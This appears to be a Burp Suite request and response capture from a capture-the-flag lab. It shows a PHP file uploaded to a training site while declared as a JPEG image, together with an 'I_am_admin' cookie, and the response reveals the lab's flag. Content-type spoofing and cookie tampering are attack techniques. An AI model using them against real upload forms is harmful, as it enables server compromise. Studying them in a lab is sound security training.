 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /?page=upload HTTP/1.1
2 Host: 10.12.100.158
3 Content-Length: 391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.100.158
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryghag4PaSm2DdH5Aj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.100.158/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
21 Content-Disposition: form-data; name="uploaded"; filename="temp.php"
22 Content-Type: image/jpeg
23
24
25 ------WebKitFormBoundaryghag4PaSm2DdH5Aj
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundaryghag4PaSm2DdH5Aj--
30
Search...
0 matches
Response
Pretty Raw Render \n Actions
21 <noscript>
22 <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
23 <link rel="icon" type="image/x-icon" href="favicon.ico" />
24 <link rel="stylesheet" href="css/skel.css" />
25 <link rel="stylesheet" href="css/style.css" />
26 <link rel="stylesheet" href="css/style-xlarge.css" />
27 </noscript>
28 </head>
29 <body class="landing">
30 <!-- Header -->
31 <header id="header" >
32 <a href=http://10.12.100.158><img src=http://10.12.100.158/images/42.jpeg height=82px width=82px/>
</a>
33 <nav id="nav">
34 <ul>
35 <li>
<a href="index.php">Home</a>
</li>
36 <li>
<a href="?page=survey">Survey</a>
</li>
37 <li>
<a href="?page=member">Members</a>
</li>
38 </ul>
39 </nav>
40 </header>
41
42 <!-- Main -->
43 <section id="main" class="wrapper">
44 <div class="container" style="margin-top:75px">
45 <pre>
<center>
<h2 style="margin-top:50px;">
The flag is : 46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8
</h2>
<br/>
<img src="images/win.png" alt="" width=200px height=200px>
</center>
</pre>
<pre>
/tmp/temp.php succesfully uploaded.
</pre>
46 <table width=50%>
47 <tr style="background-color:transparent;border:none;">
<td colspan=2>
<h2 align=center>
File upload:
</h2>
</td>
</tr>
48
49 <tr style="background-color:transparent;border:none;">
50 <td align=center style="vertical-align:middle;">
51 <img src="images/upload.png" width=150px/>
52 </td>
53 <td>
54 <form enctype="multipart/form-data" action="#" method="POST">
55
56 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
57 Choose an image to upload:
58 <br />
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="Upload">
62
63 </form>
64
65 </td>
66 </tr>
67 </table>
68 </div>
69 </section>
70 <!-- Footer -->
71 <footer id="footer">
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (6)